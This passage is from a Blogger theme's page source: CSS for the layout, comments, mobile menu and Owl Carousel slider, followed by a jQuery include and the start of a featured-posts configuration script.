10px;text-decoration:none;}.showpage a,.showpageNum a {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#333;border-radius:3px;color:#FFF;margin:0 10px 0 0;padding:5px 10px;text-decoration:none;}.showpage a:hover,.showpageNum a:hover {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#8b7b7e;border-radius:3px;color:#fff;text-decoration:none;}#sidebar {display:block;margin:0;padding:0;}.sidebar h2 {color: #333;font-family:Montserrat, sans-serif;font-size: 14px;font-weight: 700;line-height: 1.2;margin-bottom: 30px;padding: 0;position: relative;text-transform: uppercase;}.sidebar .widget {background-color:#fff;box-shadow:0 0 4px -1px #ccc, inset 0 2px 0 transparent;clear:both;line-height:1.5;margin-bottom:40px;padding:20px 15px;position:relative;}.sidebar ul {list-style:none;margin:0;padding:0;}.sidebar li {border-bottom:1px solid #F1F1F1;line-height:normal;list-style:none!important;margin:8px 0;overflow:hidden;padding:0 0 10px;}.sidebar li:last-child {border:0;}#footer {background:#cdc5c3;margin:0;padding:0;}#footer #widget-container {padding-bottom:0;padding-top:40px;}#footer ul {margin:0;padding:0;}.footer li {list-style:none;padding:0 0 10px;}.footer h2 {color:#FFF;font-size:15px;font-weight:400;margin-bottom:30px;padding-bottom:15px;position:relative;text-transform:uppercase;}.footer h2:after {background:#FFF;content:"";height:1px;left:2px;position:absolute;top:100%;width:30px;}.footer {color:#666666;float:left;margin-right:30px;width:30.33%;}#footer3 {margin:0;}.footer .widget {font-size:14px;line-height:1.8;padding:10px;}.footer_credits {border-top:1px solid #2A2A2A;color:#E3E3E3;display:table;font-size:13px;font-weight:300;line-height:23px;margin:20px 0 0;padding:15px 0 20px;text-align:left;width: 100%;}.footer a {color:#f1f1f1;}.footer_credits a {color:#fff;}.footer_credits a:hover {color:#eee;}ul.blog_footer_menu {margin:0;padding:0;}ul.blog_footer_menu li {display:inline-block;margin:0;padding:0;}ul.blog_footer_menu li a {display:block;line-height:1;padding:0 15px 0 0;position:relative;}ul.blog_footer_menu li a:after {color:#fff;content:"|";font-size:10px;position:absolute;right:4px;top:4px;}ul.blog_footer_menu li:last-child a:after {content:"";}#searchform fieldset {background:#F1F4F9;border:1px solid #F1F4F9;color:#888;width:98%;}#searchform fieldset:hover {background:#fff;}#s {background:rgba(0,0,0,0);border:0 none;color:#888;float:left;margin:8px 5%;padding:0 10% 0 0;width:80%;}.cloud-label-widget-content {display:inline-block;text-align:left;}.cloud-label-widget-content .label-size {display:inline-block;float:left;font-family:Verdana,Arial,Tahoma,sans-serif;font-size:10px;font-weight:700;line-height:normal;margin:5px 5px 0 0;opacity:1;text-transform:uppercase;}.cloud-label-widget-content .label-size a {color:#000!important;float:left;padding:5px;}.cloud-label-widget-content .label-size:hover a {color:#555!important;}.cloud-label-widget-content .label-size .label-count {color:#555;float:left;padding:5px 0;}.sidebar .Label li {border:0;display:inline-block;margin:0;padding:0;}.sidebar .Label li a {background: #8b7b7e;border-radius: 1px;color: #FFF;display: block;font-family: Montserrat, sans-serif;font-size: 13px;line-height: 1;padding: 4px 8px;}.PopularPosts .item-thumbnail img {-moz-box-shadow:0 0 10px -4px #999;-ms-box-shadow:0 0 10px -4px #999;-o-box-shadow:0 0 10px -4px #999;-webkit-box-shadow:0 0 10px -4px #999;box-shadow:0 0 10px -4px #999;display:block;float:left;height:90px;margin-right:10px;padding:0;width:90px;}.footer .widget.PopularPosts .item-thumbnail img {-webkit-box-shadow:none;box-shadow:none;height:auto;width:60px;}.PopularPosts .item-title {font-weight:400;padding-bottom:.2em;}.footer .popular-posts li:nth-child(n+4),.item-snippet {display:none;}.sidebar .item-title a {color:#333;}.sidebar_social_icons ul {text-align:center;}.sidebar_social_icons li {border:0;display:inline-block;margin:0;padding:0;text-align:center;width:18%;}.sidebar_social_icons li a {display:inline-block;margin-bottom:15px;}.sidebar_social_icons li a i {background:#8b7b7e!important;color:#fff;font-size:18px;height:40px;padding:12px;position:relative;width:40px;}.sidebar_social_icons li a i:after {border-color:#8b7b7e transparent transparent!important;border-style:solid;border-width:8px 6.5px 0;bottom:-8px;content:'';height:0;left:50%;margin-left:-7.5px;position:absolute;width:0;}.contact-form-email,.contact-form-name,.contact-form-email-message,.contact-form-email:hover,.contact-form-name:hover,.contact-form-email-message:hover,.contact-form-email:focus,.contact-form-name:focus,.contact-form-email-message:focus {background:#F8F8F8;border:1px solid #D2DADD;box-shadow:0 1px 1px #F3F4F6 inset;color:#999;max-width:300px;}.contact-form-button-submit {background:#8b7b7e;border:medium none;cursor:pointer;float:right;height:auto;margin:10px 0 0;max-width:300px;outline:0;padding:5px 10px;width:100%;}.contact-form-button-submit:hover {background:#8b7b7e!important;border:0;}.Profile img {-moz-border-radius:50%;-webkit-border-radius:50%;background:#fff;border:1px solid #cecece;border-radius:50%;float:left;margin:5px 10px 5px 0;padding:5px;}.profile-data {color:#999;font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;font-variant:small-caps;margin:0;text-transform:capitalize;}.profile-datablock {margin:.5em 0;}.profile-textblock {line-height:1.6em;margin:.5em 0;}a.profile-link {clear:both;display:block;font:80% monospace;padding:10px 0;text-align:center;text-transform:capitalize;}.vt_sidebar_author_item {margin-bottom:0;}.vt_sidebar_author_item .image-wrap {height:auto;margin:0 auto 15px;overflow:hidden;position:relative;width:95%;}.vt_sidebar_author_item p {font-size:16px;line-height:1.4;padding:0 10px;}#blog_newsletter h5 {color:#fff;font-size:12px;font-weight:400;letter-spacing:1px;margin-bottom:10px;text-transform:uppercase;}div#blog_newsletter p {font-size:12px;line-height:1.7;margin-bottom:20px;}div#blog_newsletter input#subbox {-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;background:#2B2B2B;border:1px solid #333;border-radius:2px;box-shadow:none;font-size:13px;letter-spacing:1px;line-height:1;margin:0 0 20px;min-height:30px;outline:0;padding:10px 15px;width:100%;color:#fff;}div#blog_newsletter input#subbutton {-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;background:#8b7b7e;background-image:none;border:1px solid transparent;border-radius:4px;box-shadow:none;color:#fff;cursor:pointer;display:inline-block;font-size:13px;font-weight:400;letter-spacing:2px;line-height:1;margin-bottom:5px;outline:0;padding:10px;text-align:center;text-transform:uppercase;user-select:none;vertical-align:middle;white-space:nowrap;width:100%;}div#logo img {max-height:65px;}.share-wrapper,.authorboxwrap {margin-bottom:50px;}.share-wrapper ul {margin:0;padding:0;text-align:center;}.share-wrapper li {display:inline-block;list-style:none;margin-bottom:30px;margin-right:10px;padding:0;}.share-wrapper li:first-child {display:block;font-size:16px;margin-bottom:20px;}.share-wrapper li a {display:block;text-align:center;}.share-wrapper span {display:none;}.share-wrapper li a i {background:#F0F0F0!important;border:1px solid #DEDEDE;color:#555;display:block;font-size:16px;height:35px;padding:9px;width:35px;}.share-wrapper {margin-bottom:30px;}.avatar-container {float:left;width:120px;}.avatar-container img {-moz-box-shadow:0 0 10px -5px #000;-ms-box-shadow:0 0 10px -5px #000;-o-box-shadow:0 0 10px -5px #000;-webkit-box-shadow:0 0 10px -5px #000;border:1px solid transparent;border-radius:10px;box-shadow:0 0 10px -5px #000;height:auto;width:auto;}.author_description_container {margin-left:110px;padding-top:12px;}.author_description_container h4 {display:block;font-size:16px;margin-bottom:10px;}.author_description_container h4 a {color:#333;}.author_description_container p {font-size:.9em;line-height:1.7;margin-bottom:15px;}.authorsocial a {display:inline-block;float:left;margin-right:2px;text-align:center;}.authorsocial a i {background:#E9E9E9!important;color:#555;display:block;height:30px;padding:8px 9px;width:30px;}div#related-posts {display:inline-block;font-size:16px;width:100%;}div#related-posts h5 {font-size:16px;font-weight:900;letter-spacing:1px;margin:0 0 25px;padding-bottom:15px;position:relative;text-align:center;text-transform:uppercase;}div#related-posts h5:after {background:#222;border-radius:50%;bottom:0;box-shadow:1em 0 0 0 #222,2em 0 0 0 #222;content:"";height:4px;left:47%;position:absolute;width:4px;}div#related-posts ul {margin:0;padding:0;}div#related-posts ul li {display:block;float:left;list-style:none;margin-left:25px;max-width:230px;padding:0;position:relative;text-align:center;width:30.555%;}div#related-posts ul li:first-child {margin-left:0;}#related-posts img {-moz-box-shadow:0 0 10px -5px #000;-ms-box-shadow:0 0 10px -5px #000;-o-box-shadow:0 0 10px -5px #000;-webkit-box-shadow:0 0 10px -5px #000;border:2px solid transparent;box-shadow:0 0 10px -5px #000;padding:0;width:230px;}a.related-thumbs {display:block;position:relative;}a.related-thumbs:before {opacity:1;}a.related-title {color: #333;display: block;font-family: Montserrat, sans-serif;font-size: 14px;font-weight: 700;letter-spacing: 0px;line-height: 1.7;margin: 10px 6px 0;padding-top: 0;}.footer-social {display: inline-block;background: #F6F6F6;border-top: 1px solid #EBEBEB;color: #333;padding: 40px 0;text-align: center;width: 100%;}.footer-social a {display:inline-block;font-family: Montserrat, Sans-serif;font-size:11px;font-weight:700;letter-spacing:1px;margin:0 15px;text-transform:uppercase;}.footer-social a i {background:#8b7b7e;border-radius:50%;color:#fff;font-size:14px;height:28px;line-height:28px;margin-right:5px;text-align:center;width:28px;}.comments {margin-top:30px;}comments li {list-style:none!important;}.comments h4 {font-size:20px;margin:0 0 18px;text-transform:capitalize;}.comments .comments-content .comment-thread ol {margin:0;overflow:hidden;}.comments .comments-content .comment:first-child {padding-top:0;}.comments .comments-content .comment {margin-bottom:0;padding-bottom:0;}.comments .avatar-image-container {max-height:60px;width:60px;}.comments .avatar-image-container img {max-width:60px;width:100%;}.comments .comment-block {-moz-border-radius:2px;-webkit-border-radius:2px;background:#fff;border-radius:2px;margin-left:72px;padding:14px 0 0 20px;}.comments .comments-content .comment-header a {color:#333;text-transform:capitalize;}.comments .comments-content .user {display:block;font-style:italic;font-weight:700;}.comments .comments-content .datetime {margin-left:0;}.comments .comments-content .datetime a {font-size:12px;text-transform:uppercase;}.comments .comments-content .comment-header,.comments .comments-content .comment-content {margin:0 20px 0 0;}.comments .comment-block .comment-actions {display:block;text-align:right;}.comments .comment .comment-actions a {-moz-border-radius:2px;-webkit-border-radius:2px;background:#8b7b7e;border-radius:2px;color:#FFF;display:inline-block;font-size:12px;line-height:normal;margin-left:1px;padding:5px 8px;}.comments .comment .comment-actions a:hover {text-decoration:none;}.comments .thread-toggle {display:none;}.comments .comments-content .inline-thread {border-left:1px solid #F4F4F4;margin:0 0 20px 35px !important;padding:0 0 0 20px;}.comments .continue {display:none;}.comment-thread ol {counter-reset:countcomments;}.comment-thread li:before {color:#8b7b7e;content:counter(countcomments,decimal);counter-increment:countcomments;float:right;font-size:22px;padding:15px 20px 10px;position:relative;z-index:10;}.comment-thread ol ol {counter-reset:contrebasse;}.comment-thread li li:before {content:counter(countcomments,decimal) "." counter(contrebasse,lower-latin);counter-increment:contrebasse;float:right;font-size:18px;}.scroller,.scroller-inner {position:relative;}h2.date-header,span.blog-admin {display:none!important;}.playbutton {height:0;padding-bottom:56.25%;padding-top:25px;position:relative;}.playbutton iframe {height:100%;left:0;position:absolute;top:0;width:100%;}.status-msg-wrap {margin-bottom:70px;}.top-bar,#progressBar #bar,.featured_post .post__description p,.meta-wrapper > .meta-inner,.meta-wrapper > .meta-inner,.article_share_social ul li.share-me a:after,.article_share_social ul li a:after,.sidebar .Label li a,.showpagePoint,.showpage a:hover,.showpageNum a:hover,.contact-form-button-submit,.footer-social a i,#blog_newsletter input#subbutton,.cntinue_rdmre a {background-color:#8b7b7e;}.article_share_social ul li a:after {color:#8b7b7e;}@media screen and (max-width: 1024px) {.footer-social a span {display: none;}.footer-social {padding: 20px 0;}}@media screen and (max-width: 960px) {.ct-wrapper{padding:0 15px;}.main-wrapper {margin-right:0;width:100%;}#content {padding: 0;}#Blog1 {margin: 0;}.sidebar-wrapper {clear: both;float: none;width: auto;max-width: 340px;margin: 40px auto;}#About .widget-content .main-wrap {margin-right: 0;}#About .widget-content .main-wrap .info {float: none;text-align: center;width: 90%;padding: 10px 5%;}#About .widget-content .side-wrap {width: 100%;float: none;text-align: center;}.sticky {position: static;}}@media screen and (max-width: 800px){.avatar-container {float: none;width: 120px;margin: 0 auto 20px;}.author_description_container {margin-left: 0;padding-top: 0;text-align: center;}div#related-posts ul li {width: 50%;max-width: 320px;margin: 0 auto 30px;}#comment-editor {margin:10px;}#footer{margin:0}.footer-widget-wrap {display: table;margin: 0 auto;width: 100%;max-width: 320px;}.footer {width: 100%;max-width: 320px;float: none;clear: both;margin: 10px auto;}#footer3 {margin-left: auto;margin-right: auto;}.copyright {float: none;margin: 0 0 10px;text-align: center;}.footer_menu {float: none;margin: 0 auto;text-align: center;}#footer ul {text-align: center;}}@media screen and (max-width: 500px){.ct-wrapper {padding: 0;}div#related-posts ul li {width: 100%;}.cntinue_rdmre {display: none;}.article_share_social {float: none;}h2.post-title, h2.entry-title, h1.post-title {font-size: 26px;}.article_excerpt {display: none;}}@media screen and (max-width: 420px){.comments .comments-content .datetime{display:block;float:none;}.comments .comments-content .comment-header {height:70px;}}@media screen and (max-width: 320px){.ct-wrapper{padding:0;}.comments .comments-content .comment-replies {margin-left: 0;}}h2.date-header, .widget-item-control{display:none;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
.post-body img{ height: auto; max-width: 100%; }
.post-outer { background:white; padding: 25px;line-height:1.55}


</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

#slick_nav {
    background: #222;
}

@media screen and (min-width: 786px){
	#slick-nav, #top_nav {
    	display: none;
	}
    .nav-menu ul { display: table; margin: 0 auto; }
	.top_menu_bar ul { display: block; }
}

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { background: #222; display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }

.slicknav_btn {
    display: block;
    width: 80px;
    height: 50px;
    margin: 0;
    padding: 11px 0;
    text-decoration: none;
}


.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
    font-size: 16px;
    margin: 0 auto;
    padding: 0 20px;
    position: relative;
}
/* Button */
.slicknav_btn {
    margin: 0;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
a.slicknav_btn:after {
    color: #333;
    content: "MENU";
    font-size: 12px;
    top: -2px;
    padding-left: 10px;
    position: relative;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #333;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}


.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}


/* Mobile Menu */
ul.slicknav_nav {
    background: #333;
    padding: 5px 20px;
    position: absolute;
    top: 35px;
    left: 0px;
    width: 200px;
    z-index: 100;
	text-align: left;
}
ul.slicknav_nav li {
	display: block;
	float: none;
    padding: 0;
}
ul.slicknav_nav li a {
    background: none;
    color: #fff;
    font-family: Montserrat, sans-serif;
    font-size: 11px;
    letter-spacing: .5px;
    line-height: inherit;
    margin: 0;
    padding: 10px;
    text-transform: uppercase;
}
ul.slicknav_nav li:first-child a, ul.slicknav_nav li a:hover { background: transparent; }

ul.slicknav_nav li ul.sub-menu {
    background: transparent;
    position: static;
    margin: 0 0 0 15px;
    padding: 0;
    visibility: visible;
    opacity: 1;
    width: auto;
}

ul.slicknav_nav li ul li a {
    border-top: 0;
    padding: 10px;
    line-height: inherit;
}

ul.slicknav_nav a:visited { 
	outline: none; 
}

@media screen and (max-width: 420px){
	.nav-col {
    	float: none;
	}
	.slicknav_btn {
		float: none;
    	margin: 0;
	}

}

#top_nav a.slicknav_btn {
    height: 35px;
    line-height: 35px;
    padding: 0 5px;
}
#top_nav a.slicknav_btn:after { 
	color: #eee;
}
  
#top_nav .slicknav_menu .slicknav_icon-bar {
	background: #eee;
}
#top_nav .slicknav_menu .slicknav_no-text {
    margin-top: 11px;
}
#top_nav ul.slicknav_nav {
    padding-right: 5px;
    padding-left: 5px;
    width: 170px;
}





</style>
<style id='owl-carousel' type='text/css'>
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
  
.owl-carousel .owl-item { height: 380px; }

.owl-prev { left: 0; }
.owl-next { right: 0; }
.owl-prev, .owl-next {
    background: #fff;
    height: 65px;
    line-height: 65px;
    padding: 0 14px;
	position: absolute;
    top: 42%;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.owl-carousel:hover .owl-prev, .owl-carousel:hover .owl-next { opacity: 1; visibility: visible; }


</style>
<script src='https://code.jquery.com/jquery-2.2.4.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

 // Enter the posts labels here 
cat1 = 'Featured'; 
  
imgr = new Array, 
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmd89q0AXLDH3zYWanOs1lXZO0wcGSRZOawAczpUNr4mLyNz6i-Fd0sjQSNWbgknPlMeQXALOMpJ2rSzeUJtkGS8BxXiwjyJbGMdLxl7d2AsXG0QpWZAoSSTWW6uOasledfql3W_YBI7E/s1600/picture_not_available.png",
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
postnum4 = 9;




